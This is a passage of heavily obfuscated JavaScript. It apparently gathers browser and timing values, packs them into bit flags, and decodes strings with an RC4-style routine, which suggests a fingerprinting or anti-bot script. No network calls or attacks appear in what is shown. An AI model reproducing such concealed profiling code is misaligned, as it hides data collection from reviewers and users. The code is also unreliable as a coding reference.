_0x49cd16[Xx['DUjbb'](_0x416fab,0xe0,Xx[Xt(0x28d)])][_0x379a12],_0x26e770)&&(_0x346089=_0x29fb74[Xx[Xt(0x64f)](_0xa6da6,0x77,Xx[Xt(0xac1)])][Xx[Xt(0x81e)](_0x1e8b2c,0x6c,Xx[Xt(0xd7d)])](Xx[Xt(0xd10)](Xx[Xt(0x604)](_0x47b942[Xx['ExTfg'](_0xe43f2c,0xe0,Xx[Xt(0x28d)])][_0x2b5a40],0x3e8),0x3e8)/0x3e8));}),XH(0x11,Z,0x4,0x2000000,0x10000000,function(){var Xt=Xk,Xz={'knzus':function(Xu,Xr,XF){var Xc=Xv;return Xx[Xc(0x99d)](Xu,Xr,XF);},'EZjEg':Xx['FeBdt'],'MbiKR':function(Xu,Xr,XF){var Xc=Xv;return Xx[Xc(0x2aa)](Xu,Xr,XF);},'BeUaM':Xx[Xt(0xb9f)],'LPiCw':Xt(0x184),'eUwoX':function(Xu,Xr,XF){return Xu(Xr,XF);},'jgIqy':Xx[Xt(0x711)],'KSSGy':Xx['SgFBf'],'FJGgz':function(Xu,Xr,XF){return Xu(Xr,XF);},'XSHeP':Xt(0xc75)};return Xx[Xt(0x95d)](Xx['qUaLJ'],Xx[Xt(0xdcf)])?_0x37fb01[Xz[Xt(0xdab)](_0x41099e,0xe4,Xz['EZjEg'])][Xz[Xt(0xb3e)](_0x440a6c,0x111,Xz[Xt(0xb5a)])](_0x1767fb[Xz['MbiKR'](_0x624c5a,0x115,Xz['LPiCw'])][Xz[Xt(0xbc4)](_0x1057e0,0xe8,Xz['jgIqy'])],Xz[Xt(0xdab)](_0x8641e5,0x9a,Xz[Xt(0x6b2)]))[Xz[Xt(0x46f)](_0x28c7e5,0xe1,Xz[Xt(0x8ff)])]:Xx['biROb'](Xx[Xt(0x289)](XJ,0x2),0x0);},function(){var Xt=Xk,Xz={'iMJPo':function(Xu,Xr){var XF=Xv;return Xl[XF(0xd92)](Xu,Xr);},'MeuXd':function(Xu,Xr){var XF=Xv;return Xl[XF(0xd92)](Xu,Xr);},'wdBZb':function(Xu,Xr){return Xu+Xr;},'dLQoO':function(Xu,Xr){return Xl['KzYuZ'](Xu,Xr);},'qKvwJ':function(Xu,Xr){return Xu*Xr;},'EtolV':function(Xu,Xr){return Xl['JwgYJ'](Xu,Xr);},'KIxNt':function(Xu,Xr){return Xu%Xr;}};return Xl[Xt(0x67a)](Xl['kqKnm'],Xl[Xt(0x819)])?XJ<0x0:(++_0x1148b2,Xz['KIxNt'](_0x26300a,_0x332acd)?_0x1137bd:(function(){var Xu=Xt,Xr={'rwxMT':function(XF,Xc){var Xf=Xv;return Xz[Xf(0x2d5)](XF,Xc);},'AXHkX':function(XF,Xc){return XF+Xc;}};return _0x2d79e6=_0xdff3c4,_0xc082dd++,Xz[Xu(0xc46)](Xz[Xu(0xcd0)](_0x40a1ac,_0x49de40)[_0x311d23[0x29]](Xz['wdBZb'](_0x34557e,0xf))-0xa,0x0)&&Xz[Xu(0x1d2)](+new _0x4f2e2f[0x11]()-_0xe3f0dc[Xu(0x7ec)][_0x5356f7[0x0]],Xz[Xu(0xb19)](_0x2c2d18,0xb5))?(_0x2544a1=!_0x40a9b1||!_0x44c3a8||!_0x455acc?_0x4eb003:_0x3e8a54,(function(){var XF=Xu;return Xr[XF(0x46c)](Xr[XF(0xc1)](_0x12bede[0x19](_0x29062c[0x14],_0x59c8aa[0x20])[_0x2f11a5[0x23]][_0x3d6697[0x20]],_0x53ae4d)[_0x3be8a9[0x29]](0x9)-0x28,0x0)?(_0x29b6d5=_0x3446d5?_0x17cef7:_0x436bfa,_0x51f4d7):_0x33140f[0x2a](_0x443353%_0x5e8da6);}())):_0x1782b9[0x2a](Xz[Xu(0x6d0)](_0x264dcb,_0x755e6[_0x35ce53[0x24]]));}()));})),XE=XD;}});}()),oF=typeof B[oK(0xce,oZ(0x291))][oK(0x88,'GHBE')]===z?B[oK(0xce,'zEoY')][oK(0x88,'GHBE')]:G,oc=K+K,of=K+oK(0xbd,oZ(0x77c))+K,oi=K+oK(0xb5,oZ(0x937))+K,(function(){var Xq=oZ,Xl={'tFHXJ':function(Xg,Xd){return Xg<Xd;},'fimQW':function(Xg,Xd){return Xg!==Xd;},'VxhCT':Xq(0xb87),'KfgYL':function(Xg,Xd){return Xg>=Xd;},'oSIZX':function(Xg,Xd){return Xg<Xd;},'lDVhZ':function(Xg,Xd){return Xg!==Xd;},'DwhUV':Xq(0x114),'UISel':function(Xg,Xd){return Xg>=Xd;},'SEQXT':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'ruqgK':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'RyJdm':Xq(0x872),'yhXlm':function(Xg,Xd){return Xg!==Xd;},'URnjW':Xq(0xb1a),'nEFOT':function(Xg,Xd){return Xg>=Xd;},'IgHnF':function(Xg,Xd){return Xg>=Xd;},'OKlio':function(Xg,Xd){return Xg===Xd;},'nWqNT':Xq(0xb91),'wUwLc':function(Xg,Xd){return Xg>=Xd;},'tLsHR':function(Xg,Xd){return Xg<Xd;},'njVPi':function(Xg,Xd){return Xg>Xd;},'PRmHM':function(Xg,Xd){return Xg%Xd;},'vUbbv':'mQkmD','SQtGv':function(Xg,Xd){return Xg>=Xd;},'MgcoB':function(Xg,Xd){return Xg<Xd;},'vOEhY':Xq(0x3f9),'spGLH':function(Xg,Xd){return Xg>=Xd;},'iOsXl':function(Xg,Xd){return Xg<Xd;},'vxFel':Xq(0x50f),'NkCUM':Xq(0x941),'GMkfj':function(Xg,Xd){return Xg<Xd;},'aJpFF':function(Xg,Xd){return Xg<Xd;},'AcePx':Xq(0x283),'ZDZXo':Xq(0x1aa),'tKiRy':function(Xg,Xd){return Xg!=Xd;},'QhgzZ':function(Xg,Xd){return Xg+Xd;},'wvdFv':function(Xg,Xd){return Xg%Xd;},'SPqSZ':function(Xg,Xd){return Xg!==Xd;},'uhxSp':Xq(0x454),'geEpr':function(Xg,Xd){return Xg===Xd;},'RPfhF':function(Xg,Xd){return Xg===Xd;},'FSwhk':Xq(0xbb5),'MdITn':Xq(0x537),'sCIFG':Xq(0xb8f),'rcabz':Xq(0x326),'kEQcl':Xq(0x4a8),'kYStN':function(Xg,Xd){return Xg>=Xd;},'SaBlQ':function(Xg,Xd){return Xg<Xd;},'iteaD':function(Xg,Xd){return Xg>=Xd;},'DUWdV':function(Xg,Xd){return Xg<Xd;},'dXvqw':function(Xg,Xd,Xp,Xh){return Xg(Xd,Xp,Xh);},'dgXsC':function(Xg,Xd){return Xg!==Xd;},'TiSzq':Xq(0x659),'EyiZA':function(Xg,Xd){return Xg>=Xd;},'vBnso':function(Xg,Xd){return Xg>=Xd;},'ZadJx':function(Xg,Xd){return Xg-Xd;},'uhCTd':Xq(0xef),'jaakF':function(Xg,Xd){return Xg>=Xd;},'BBIhG':function(Xg,Xd){return Xg<Xd;},'GmrSz':function(Xg,Xd){return Xg>=Xd;},'kFtNB':function(Xg,Xd){return Xg>=Xd;},'hqVqf':function(Xg,Xd){return Xg<Xd;},'nfRzt':Xq(0xc05),'wFrvV':'mtovZ','AvKuc':function(Xg,Xd){return Xg<Xd;},'suDfP':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'jPyBS':Xq(0x3cc),'ixTAy':function(Xg,Xd){return Xg>=Xd;},'eaoUG':function(Xg,Xd){return Xg<Xd;},'ihyNx':function(Xg,Xd){return Xg+Xd;},'cLAiK':function(Xg,Xd){return Xg+Xd;},'PCrAk':function(Xg,Xd){return Xg>Xd;},'pCJWr':function(Xg,Xd){return Xg===Xd;},'AFOdA':function(Xg,Xd){return Xg in Xd;},'eqrcO':'jYrP','IPIQg':function(Xg,Xd){return Xg in Xd;},'bCLTj':Xq(0x613),'uhOcG':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'aZKXe':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'BgIJu':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'zdqlF':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'XfPVS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);}},Xj=o9&&Xl['AFOdA'](oK(0x5e,Xl['eqrcO']),o9)?o9[Xl[Xq(0xab6)](oK,0x5e,Xl[Xq(0x4ec)])]:G,XV=o9&&Xl[Xq(0xad1)](Xl['ruqgK'](oK,0x90,Xl[Xq(0xd1f)]),o9)?o9[oK(0x90,Xl['bCLTj'])]:G;Xl[Xq(0x7cd)](XH,0xb,Xs,0x400,0x8000000,0x4000000,function(){var Xg=Xq;return Xl[Xg(0x95e)](Xl[Xg(0xbcf)],Xl[Xg(0xbcf)])?Xl[Xg(0x10d)](_0x2315c3,0x0):Xl[Xg(0x464)](Xj,0x0)&&Xl[Xg(0xa51)](Xj,0x2);},function(){var Xg=Xq;if(Xl['lDVhZ']('oMeJA',Xl[Xg(0x2b3)]))_0x14250e?_0x2007a0[_0x1b42cb]|=_0x4c7e75:_0x48fef2[_0x31f8b0]&=~_0x3476fd;else return Xl[Xg(0x75f)](Xj,0x2)&&Xl[Xg(0xa51)](Xj,0x4);}),Xl[Xq(0x7cd)](XH,0xc,Z,0x10,0x100,0x10000,function(){var Xg=Xq,Xd={'DzGcp':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0x75d)](Xp,Xh,Xy);},'VmCsP':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0xab6)](Xp,Xh,Xy);},'XVAQb':Xl[Xg(0x490)]};return Xl[Xg(0xdc8)](Xl[Xg(0x7cc)],Xl[Xg(0x7cc)])?Xd[Xg(0x37d)](_0x5e4653,_0x37e741,Xd[Xg(0x7f1)](_0x2aa9e6,0x9c,Xd[Xg(0xc88)])):Xl['nEFOT'](Xj,0x4)&&Xl['oSIZX'](Xj,0x6);},function(){var Xg=Xq,Xd={'vEGoc':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x7e)](Xp,Xh);},'NLhMP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xa51)](Xp,Xh);}};return Xl[Xg(0x9b9)](Xg(0x5a1),Xl[Xg(0x609)])?Xd['vEGoc'](_0x4a707a,0x4)&&Xd['NLhMP'](_0xaaaacf,0x6):Xl[Xg(0x922)](Xj,0x6)&&Xl[Xg(0xbcd)](Xj,0x8);}),Xl['aZKXe'](XH,0xf,Z,0x200000,0x2000,0x40,function(){var Xg=Xq;return Xl[Xg(0x9b9)](Xg(0x170),Xl[Xg(0xd42)])?Xl['SQtGv'](Xj,0x8)&&Xl['tLsHR'](Xj,0xa):Xl[Xg(0xbaf)](Xl[Xg(0xcb9)](_0xdabb9,0x2),0x0);},function(){var Xg=Xq;return Xl['IgHnF'](Xj,0xa)&&Xl[Xg(0x5db)](Xj,0xc);}),Xl['BgIJu'](XH,0x12,Z,0x400,0x2000000,0x20000,function(){return Xj>=0xc&&Xj<0xe;},function(){return Xj>=0xe&&Xl['MgcoB'](Xj,0x10);}),Xl['BgIJu'](XH,0xc,Z,0x1000,0x2000000,0x4000,function(){var Xg=Xq,Xd={'tdSMx':function(Xp,Xh,Xy){return Xl['ruqgK'](Xp,Xh,Xy);}};return Xl[Xg(0xdc8)](Xl[Xg(0x4a1)],Xg(0xbe9))?Xl['spGLH'](Xj,0x10)&&Xj<0x12:Xd['tdSMx'](_0x30c43c,_0x30bd25[0x3],_0x5361b6);},function(){var Xg=Xq;return Xl[Xg(0x95e)](Xl['vxFel'],Xl['NkCUM'])?Xl[Xg(0x3e7)](Xj,0x12)&&Xl[Xg(0x2d4)](Xj,0x14):Xl[Xg(0x325)](_0x1ca563,0x0);}),XH(0x2,Xs,0x20000,0x400,0x4,function(){var Xg=Xq,Xd={'rgrTD':function(Xp,Xh){return Xp>=Xh;},'IQRrL':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x4b0)](Xp,Xh);}};return Xl[Xg(0xdc8)](Xl['AcePx'],Xl['ZDZXo'])?Xl['njVPi'](Xl[Xg(0xcb9)](Xj,0x2),0x0):Xd[Xg(0xb9)](_0x29a441,0x0)&&Xd[Xg(0xb0)](_0x34ce34,0x2);},function(){var Xg=Xq,Xd={'hhmom':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x6de)](Xp,Xh);},'suxLx':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xc3)](Xp,Xh);},'QFeSP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0xb04)](Xp,Xh);}};return Xl[Xg(0xa48)](Xl[Xg(0x386)],Xl['uhxSp'])?Xd[Xg(0x763)](Xd[Xg(0x5e4)](_0x35110b[0x19](_0x308369[0x14],_0x3eef40[0x20])[_0x134649[0x23]][_0x4bb94c[0x20]],_0x392fbb)[_0x118793[0x29]](0x9)-0x28,0x0)?(_0x146971=_0xb54fe8?_0x3faa6e:_0x1c60dd,_0x45322d):_0x55e137[0x2a](Xd[Xg(0xa0f)](_0x290fc0,_0x2253d1)):Xl[Xg(0x60b)](Xj,G);}),XH(0x2,Xs,0x80,0x100,0x200000,function(){var Xg=Xq;return Xl[Xg(0xaf3)](Xl[Xg(0x800)],Xl[Xg(0xb48)])?_0x3c166d%0x2>0x0:Xl['UISel'](XV,0x0)&&XV<0x2;},function(){var Xg=Xq,Xd={'mltkC':Xl['sCIFG'],'zElkZ':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'eOIoc':Xl[Xg(0x23a)]};return Xl[Xg(0x9b9)](Xl['kEQcl'],Xl[Xg(0x6f7)])?Xl[Xg(0x322)](XV,0x2)&&Xl[Xg(0x1e4)](XV,0x4):_0x3a0894[_0x123c2f(0xa4,Xd[Xg(0x3cb)])][Xd[Xg(0x225)](_0xba39d4,0x105,Xd[Xg(0x381)])]();}),XH(0x4,Z,0x1000,0x1000000,0x2000,function(){var Xg=Xq;return Xl[Xg(0x867)](XV,0x4)&&Xl[Xg(0x785)](XV,0x6);},function(){var Xg=Xq;return Xl[Xg(0x83c)](Xl[Xg(0x133)],Xl[Xg(0x133)])?Xl[Xg(0x477)](_0x5d9b57,_0x5d6d14,_0xc1e06f[0xd],_0x13f936)===_0x4a6a1e:Xl[Xg(0x90f)](XV,0x6)&&XV<0x8;}),Xl[Xq(0x63d)](XH,0x10,Z,0x2,0x200000,0x40000000,function(){var Xg=Xq;return Xl[Xg(0x185)](XV,0x8)&&Xl[Xg(0x5db)](XV,0xa);},function(){var Xg=Xq,Xd={'IBFQM':function(Xa,XE){var XZ=Xv;return Xl[XZ(0xbcd)](Xa,XE);},'zYeWe':function(Xa,XE){var XZ=Xv;return Xl[XZ(0x14c)](Xa,XE);},'zncKd':function(Xa,XE){var XZ=Xv;return Xl[XZ(0xc3)](Xa,XE);},'TsTGe':function(Xa,XE){return Xa*XE;}};if(Xl[Xg(0x9b9)](Xl[Xg(0x2dc)],Xg(0xef)))return Xl[Xg(0x45a)](XV,0xa)&&Xl[Xg(0x7f3)](XV,0xc);else{var Xp=[];for(var Xh=0x0,Xy=_0x3d03f0[Xg(0x8c1)];Xd[Xg(0x586)](Xh,Xy);Xh++){Xp[Xg(0x140)](_0x49bae5[Xg(0x637)](Xd[Xg(0xacb)](Xd[Xg(0x2d0)](Xd[Xg(0x721)](_0x1113c0[Xg(0x362)](Xh)[Xg(0x992)](0x0),0x4),0x70),0x4)));}return Xp[Xg(0x8b4)]('');}}),XH(0x9,Z,0x100000,0x400,0x4000,function(){var Xg=Xq;return Xl['GmrSz'](XV,0xc)&&Xl[Xg(0x7f3)](XV,0xe);},function(){var Xg=Xq;return Xl[Xg(0x3e7)](XV,0xe)&&Xl[Xg(0x2d4)](XV,0x10);}),Xl[Xq(0xa52)](XH,0x12,Z,0x1000,0x400000,0x1000000,function(){var Xg=Xq,Xd={'hTosK':function(Xp,Xh){return Xl['kFtNB'](Xp,Xh);},'OAMQP':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x258)](Xp,Xh);}};return Xl[Xg(0xa48)](Xl[Xg(0x78e)],Xl[Xg(0xc5a)])?Xl[Xg(0x36e)](XV,0x10)&&Xl['MgcoB'](XV,0x12):Xd['hTosK'](_0x508a2f,0x4)&&Xd[Xg(0x849)](_0x28d453,0x6);},function(){var Xg=Xq,Xd={'Nzxzm':function(Xh,Xy){var Xa=Xv;return Xl[Xa(0xbb1)](Xh,Xy);},'nnGdo':function(Xh,Xy,Xa){return Xl['suDfP'](Xh,Xy,Xa);}};if(Xl[Xg(0x4da)]===Xl['jPyBS'])return Xl[Xg(0x806)](XV,0x12)&&Xl[Xg(0xcb8)](XV,0x14);else{for(var Xp=0x0;Xd[Xg(0x68b)](Xp,_0x165a99[Xd[Xg(0x14f)](_0x23859f,0xed,Xg(0x43f))]);Xp++)try{_0x1b2909[Xp](_0x292503);}catch(Xh){}}}),Xl[Xq(0xc76)](XH,0xe,Z,-0x80000000,0x200,0x4000000,function(){var Xg=Xq,Xd={'HKamf':function(Xp,Xh){return Xl['ihyNx'](Xp,Xh);},'GwPcB':function(Xp,Xh){return Xl['cLAiK'](Xp,Xh);}};if(Xl[Xg(0x83c)](Xg(0xbd9),Xg(0xbd9)))_0x2e0a34+=Xd[Xg(0xc25)](_0x4d8d1d[0x1e],Xd[Xg(0xbc1)](_0x3528b9[0x28],_0x2d811c[_0x570e68[0x24]](_0x1272b7)[_0xab70ed[0x26]](0x10))[Xg(0x97d)](-0x2));else return Xl[Xg(0xd1a)](Xl[Xg(0xcb9)](XV,0x2),0x0);},function(){var Xg=Xq;return Xl[Xg(0x9f)](XV,G);});}()),(function(){var Xq=oZ,Xl={'zZbba':function(Xd,Xp){return Xd+Xp;},'eeHBJ':function(Xd,Xp){return Xd>=Xp;},'gjhxn':function(Xd,Xp){return Xd<Xp;},'MoAuk':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'NOZvs':'kc&4','alfGp':function(Xd){return Xd();},'cdNFR':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'nLJPB':function(Xd,Xp){return Xd!==Xp;},'LAvny':'AsGAA','ONgjO':function(Xd,Xp){return Xd<Xp;},'yHddk':function(Xd,Xp){return Xd===Xp;},'cjjZj':Xq(0xd6f),'LjQLw':function(Xd,Xp){return Xd<Xp;},'MCbpP':function(Xd,Xp){return Xd>=Xp;},'WNzcl':Xq(0x5ae),'iWXjx':'gEevg','sWawx':function(Xd,Xp){return Xd>=Xp;},'bwpNc':Xq(0x1cc),'unVHG':Xq(0x48c),'rGoLW':function(Xd,Xp){return Xd^Xp;},'uKjhz':function(Xd,Xp){return Xd%Xp;},'mFRCl':function(Xd,Xp){return Xd<Xp;},'VJaqJ':function(Xd,Xp){return Xd(Xp);},'IVwLA':function(Xd,Xp){return Xd===Xp;},'LeXSy':Xq(0x1d1),'IrRec':function(Xd,Xp){return Xd>=Xp;},'IeGRE':function(Xd,Xp){return Xd<Xp;},'sLIRd':function(Xd,Xp){return Xd>=Xp;},'llgCz':function(Xd,Xp){return Xd<Xp;},'CyVlU':function(Xd,Xp){return Xd!==Xp;},'PmQsN':Xq(0x863),'pKckD':function(Xd,Xp){return Xd>=Xp;},'NGgAR':function(Xd,Xp){return Xd<Xp;},'HBwWm':Xq(0x5d3),'yRDnn':function(Xd,Xp){return Xd>=Xp;},'ZduSJ':function(Xd,Xp){return Xd<Xp;},'ylPEh':'wRnGL','vnUSu':Xq(0x990),'dRFlw':function(Xd,Xp){return Xd%Xp;},'EBHlA':function(Xd,Xp){return Xd*Xp;},'HZtFH':Xq(0x445),'QGKap':'eFxbL','WWcEQ':function(Xd,Xp){return Xd>=Xp;},'nbUpj':function(Xd,Xp){return Xd<Xp;},'FIrPg':function(Xd,Xp){return Xd<Xp;},'rpCmO':function(Xd,Xp){return Xd>=Xp;},'kbwvq':function(Xd,Xp){return Xd!==Xp;},'Ubhuv':Xq(0xb20),'HXdny':function(Xd,Xp){return Xd>=Xp;},'bSlfe':function(Xd,Xp){return Xd+Xp;},'UZeON':Xq(0x209),'puRhl':function(Xd,Xp){return Xd>=Xp;},'aJQfZ':Xq(0xd86),'apxRM':Xq(0x816),'GmprF':function(Xd,Xp){return Xd>Xp;},'fcoWR':function(Xd,Xp){return Xd===Xp;},'RglIp':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'WsEmt':Xq(0x112),'JNwjH':'EMzN','hbKsM':function(Xd,Xp){return Xd===Xp;},'aezst':Xq(0x6e9),'xtHyi':Xq(0xddb),'JSHju':function(Xd,Xp){return Xd in Xp;},'ZcRME':Xq(0xb11),'wRPvW':Xq(0xc1f),'UgrGy':Xq(0x66c),'FSHpq':function(Xd,Xp){return Xd/Xp;},'FHrPW':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'TZehW':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'bPQYu':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'lubKL':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'WeJQA':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'rDdXE':function(Xd,Xp){return Xd in Xp;},'noCrx':Xq(0x16f)},Xj,XV=Xl['bSlfe'](Xl[Xq(0xf6)](oK,0x102,Xl[Xq(0x88)]),oK(0x7a,Xl[Xq(0x8a3)])),Xg=G;try{Xl['hbKsM'](Xl['aezst'],Xl[Xq(0xbdb)])?_0x4aab7d+=Xl[Xq(0xc03)](_0x5a91e2[0x28],Xl[Xq(0xc03)](_0x442670[0x1c],_0x2fb85c[_0x23ee6e[0x29]](_0x4a86e2)[_0x494cce[0x25]](0x10))[Xq(0x97d)](-0x2)):oo&&Xl[Xq(0x72b)](oK(0xe0,Xl[Xq(0xb45)]),oo)&&Xl[Xq(0xd2a)](typeof oo[Xl['cdNFR'](oK,0xe0,Xl['ZcRME'])][XV],z)&&(Xg=B[Xl['cdNFR'](oK,0x77,Xl['wRPvW'])][oK(0x6c,Xl[Xq(0x7f2)])](Xl[Xq(0x705)](Xl['FSHpq'](Xl[Xq(0x705)](oo[Xl[Xq(0xf6)](oK,0xe0,Xl[Xq(0xb45)])][XV],0x3e8),0x3e8),0x3e8)));}catch(Xd){}Xl[Xq(0xd8d)](XH,0x3,Xs,0x4,0x10,0x1,function(){var Xp=Xq;return Xl['eeHBJ'](Xg,0x0)&&Xl[Xp(0x6e0)](Xg,0x2);},function(){var Xp=Xq,Xh={'mfizh':function(Xy,Xa,XE){var XZ=Xv;return Xl[XZ(0xdcb)](Xy,Xa,XE);},'jXGdC':Xl[Xp(0x7a5)],'znZga':function(Xy){var Xa=Xp;return Xl[Xa(0xbd1)](Xy);},'SQeXM':function(Xy,Xa,XE){return Xl['cdNFR'](Xy,Xa,XE);},'jaNad':'vy5r','agUFX':function(Xy){return Xl['alfGp'](Xy);},'GbAvl':Xp(0x6f0)};if(Xl[Xp(0x964)](Xl[Xp(0x126)],Xl[Xp(0x126)]))throw _0x539686=_0x4aedee[Xh[Xp(0x7ad)](_0x39cb1b,0xe4,Xh[Xp(0x61b)])][Xh['mfizh'](_0xf9d3a3,0x11c,Xp(0x81a))](Xh[Xp(0x456)](_0x578492)),_0x5cf567[Xh[Xp(0xa2b)](_0x2edebb,0xdc,Xh[Xp(0x5a7)])][_0xaa0938(0x126,Xp(0xa14))](Xh[Xp(0x994)](_0x532d08),_0x1cc85a[Xh[Xp(0x7ad)](_0x4ca097,0xe4,Xp(0x9ac))][Xh[Xp(0x7ad)](_0x164162,0x6e,Xh[Xp(0x118)])](_0x2d1c88())),_0x12f0af(),new _0x3e3074[(_0x10c26e(0xa0,'p92v'))]();else return Xl[Xp(0x251)](Xg,0x2)&&Xl[Xp(0x6a5)](Xg,0x4);}),Xl[Xq(0xff)](XH,0xb,Xs,0x800,0x1,0x10000000,function(){var Xp=Xq,Xh={'VmYUw':function(Xy,Xa){return Xy>Xa;}};return Xl['yHddk'](Xl['cjjZj'],Xp(0xd6f))?Xl['eeHBJ'](Xg,0x4)&&Xl[Xp(0x79d)](Xg,0x6):Xh[Xp(0xb86)](_0x987798,0x1);},function(){var Xp=Xq;return Xl['nLJPB'](Xl[Xp(0x81f)],Xl[Xp(0x3e6)])?Xl['sWawx'](Xg,0x6)&&Xl['LjQLw'](Xg,0x8):Xl[Xp(0xb80)](_0x591138,0x0)&&Xl[Xp(0x6e0)](_0x5ac964,0x2);}),Xl[Xq(0x5ff)](XH,0x6,Z,0x2000000,0x400000,0x10,function(){var Xp=Xq;return Xl[Xp(0x559)](Xg,0x8)&&Xg<0xa;},function(){var Xp=Xq;return Xl[Xp(0x251)](Xg,0xa)&&Xg<0xc;}),XH(0xa,Xs,0x2,-0x80000000,0x1,function(){var Xp=Xq,Xh={'MxQqA':Xl['bwpNc'],'yeACj':function(XD,Xt){return XD==Xt;},'FQhff':function(XD,Xt){return XD%Xt;},'NbqQe':function(XD,Xt){return Xl['zZbba'](XD,Xt);},'zOtoh':Xl[Xp(0x62f)],'eIDlU':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x7da)](XD,Xt);},'IhmYb':function(XD,Xt){var Xz=Xp;return Xl[Xz(0xc03)](XD,Xt);},'SLUFD':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x21e)](XD,Xt);},'NTify':function(XD,Xt){return Xl['mFRCl'](XD,Xt);},'SABZz':function(XD,Xt){return XD%Xt;},'RDfAg':function(XD,Xt){return Xl['VJaqJ'](XD,Xt);},'PKvDz':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x6a5)](XD,Xt);}};if(Xl[Xp(0xd2a)](Xp(0x1d1),Xl[Xp(0x492)]))return Xl['IrRec'](Xg,0xc)&&Xl['IeGRE'](Xg,0xe);else{var Xy=Xh[Xp(0x3a0)][Xp(0xd96)]('|'),Xa=0x0;while(!![]){switch(Xy[Xa++]){case'0':var XE,XZ,XK=[],XJ=0x0,XQ=_0x2c5e44;continue;case'1':for(var XN,Xk=0x0;Xk<_0x12866b[_0x45d01a[0x23]]&&(Xh['yeACj'](Xh[Xp(0xc3c)](Xk,0x2),0x0)||Xk<0x3e7);Xk=Xh[Xp(0x9e)](XN=Xk,0x1)){var Xx=Xh['zOtoh'][Xp(0xd96)]('|'),XA=0x0;while(!![]){switch(Xx[XA++]){case'0':XQ+=_0x43b07a[0x19](Xh[Xp(0xa04)](_0x9b0948[_0x229ed6[0x24]](Xk),XK[Xh['FQhff'](Xh[Xp(0x879)](XK[XE],XK[XJ]),0x100)]));continue;case'1':XK[XJ]=XZ;continue;case'2':XZ=XK[XE];continue;case'3':XK[XE]=XK[XJ];continue;case'4':XJ=Xh[Xp(0xc3c)](Xh[Xp(0x9e)](XJ,XK[XE=Xh['SLUFD'](XE+0x1,0x100)]),0x100);continue;}break;}}continue;case'2':XE=0x0,XJ=0x0;continue;case'3':return XQ;case'4':for(XE=0x0;Xh[Xp(0xc6)](XE,0x100);XE++)XJ=Xh[Xp(0xc3c)](Xh['NbqQe'](Xh[Xp(0x879)](XJ,XK[XE]),_0x254361[_0x10460f[0x24]](Xh[Xp(0xbc6)](XE,_0x5c0875[_0x408a13[0x23]]))),0x100),XZ=XK[XE],XK[XE]=XK[XJ],XK[XJ]=XZ;continue;case'5':for(XE=0x0,_0x5150d9=Xh[Xp(0xbf2)](_0x22c2ce,_0x4ff1a2);Xh[Xp(0x9bc)](XE,0x100);XE++)XK[XE]=XE;continue;}break;}}},function(){var Xp=Xq;return Xl[Xp(0x1ff)](Xg,0xe)&&Xl[Xp(0x6e0)](Xg,0x10);}),Xl[Xq(0xb68)](XH,0x4,Z,0x80,0x200000,0x8000,function(){var Xp=Xq;return Xl[Xp(0xda7)](Xl[Xp(0xd62)],Xl[Xp(0xd62)])?_0x2b2ceb>=0xe&&Xl[Xp(0xa00)](_0x45b7f8,0x10):Xl[Xp(0x972)](Xg,0x10)&&Xl[Xp(0xc30)](Xg,0x12);},function(){var Xp=Xq,Xh={'KksXV':function(Xy,Xa){return Xl['LjQLw'](Xy,Xa);}};return Xl[Xp(0x964)](Xl[Xp(0x704)],Xl[Xp(0x704)])?_0x4ae60c>=0xc&&Xh[Xp(0x94c)](_0x56be3a,0xe):Xl[Xp(0xcc0)](Xg,0x12)&&Xl['llgCz'](Xg,0x14);}),Xl[Xq(0x389)](XH,0xa,Xs,0x40,0x4000,0x1000,function(){var Xp=Xq;return Xl[Xp(0xd2a)](Xl[Xp(0xb22)],Xl[Xp(0x76d)])?Xl[Xp(0xb80)](_0x2688e3,0xe)&&Xl['ZduSJ'](_0x2f88f7,0x10):Xl['dRFlw'](Xg,0x2)>0x0;},function(){var Xp=Xq;return Xl[Xp(0x8b)](Xg,G);}),Xj=o9&&Xl['rDdXE'](oK(0x64,Xl[Xq(0xca6)]),o9)?o9[Xl[Xq(0xdcb)](oK,0x64,Xl[Xq(0xca6)])][Xl[Xq(0xdcb)](oK,0xed,Xq(0x43f))]:G,Xl[Xq(0x5ff)](XH,0x3,Xs,0x10000000,0x40000000,0x8000000,function(){var Xp=Xq,Xh={'qujPK':function(Xy,Xa){return Xy-Xa;},'LNcAd':function(Xy,Xa){var XE=Xv;return 